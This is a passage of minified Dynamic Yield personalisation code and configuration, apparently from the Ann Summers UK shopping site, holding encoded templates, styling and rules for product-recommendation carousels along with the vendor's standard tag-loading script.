,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280326,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Recs - 5 to 6","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Customer Landing Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__text%22%3E$%7BText%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(25px,%207vw,%2035px);%0A%20%20line-height:%20clamp(25px,%207vw,%2035px);%0A%20%20font-weight:%20600;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20text-align:center;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(16px,%204vw,%2020px);%0A%20%20line-height:%20clamp(16px,%204vw,%2020px);%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:30px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20%20%20%20%20font-size:%20clamp(16px,%201.5vw,%2024px);%0A%20%20%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Customer%2520Favourites%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Text%22:%7B%22value%22:%22Ready%2520to%2520see%2520what%2520all%2520the%2520fuss%2520is%2520about%253F%2520Explore%2520our%2520best-selling%2520toys%252C%2520lingerie%2520and%2520accessories%252C%2520loved%2520by%2520people%2520like%2520you.%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Rabbit Comparison","ITEM_LIST_HORIZONTAL","1295537","1295553","1295554","/sex-toys/rampant-rabbits/","rabbit-comparison.html","rampant-rabbit","coco-de-mer","Cart: NI Delivery Before","1442151","1442152","/Checkout-Begin","_dy_collection_inject","var%20head=document.getElementsByTagName(%22head%22)%5B0%5D,elem=document.createElement(%22script%22),id=0,jsession=%22%22;try%7Bid=window.localStorage.getItem(%22_dyid%22).replace(/%5E(-?%5B0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bjsession=window.sessionStorage.getItem(%22_dyjsession%22).replace(/%5E(%5Ba-zA-Z0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bid=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Dtry%7Bjsession=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyjsession=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Delem.setAttribute(%22type%22,%22text/javascript%22),elem.setAttribute(%22async%22,%22true%22);var%20url=%22//st-eu.dynamicyield.com/st?sec=%22+DY.scsec+%22&inHead=true&id=%22+id+%22&jsession=%22+jsession+%22&ref=%22+encodeURIComponent(document.referrer)+%22&scriptVersion=%22+(window.DYO&&void%200!==DYO.version?DYO.version:%22_UNKNOWN_%22),dyIdServer=%22%22;try%7BdyIdServer=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid_server=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Durl+=%22&dyid_server=%22+dyIdServer;var%20context=encodeURIComponent(DYJSON.stringify(DY.recommendationContext%7C%7Cnull));%22null%22!==context&&(url+=%22&ctx=%22+context);try%7Burl=DYO.ActiveConsent.addStatusToQueryParams(url)%7Dcatch(e)%7B%7Delem.setAttribute(%22src%22,url),head.appendChild(elem);"])[351],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:1514282,experiment:1507696,frequency:0,gaControlGroupMethod:"random",height:1,name:t[351],objectType:5,status:"ACTIVE",variations:{101581841:{cssCode:"",htmlCode:"",jsCode:t[352],name:t[351],params:t[39],resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[351],subType:"action",placements:[]},1192703:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"User Type",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[80],conds:[{id:14730009,audDisjCondId:14218249,includeUrlParams:!0,parameter:1,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545637,experiment:1516268,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[36],objectType:5,status:"ACTIVE",variations:{101661098:{cssCode:"",htmlCode:"",jsCode:t[81],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[80],conds:[{id:14730008,audDisjCondId:14218248,includeUrlParams:!0,parameter:0,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545636,experiment:1516267,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[82],objectType:5,status:"ACTIVE",variations:{101661096:{cssCode:"",htmlCode:"",jsCode:t[83],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"User Type",subType:"action",placements:[]},1195415:{internal:!1,showOnce:!0,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:"ESU pop 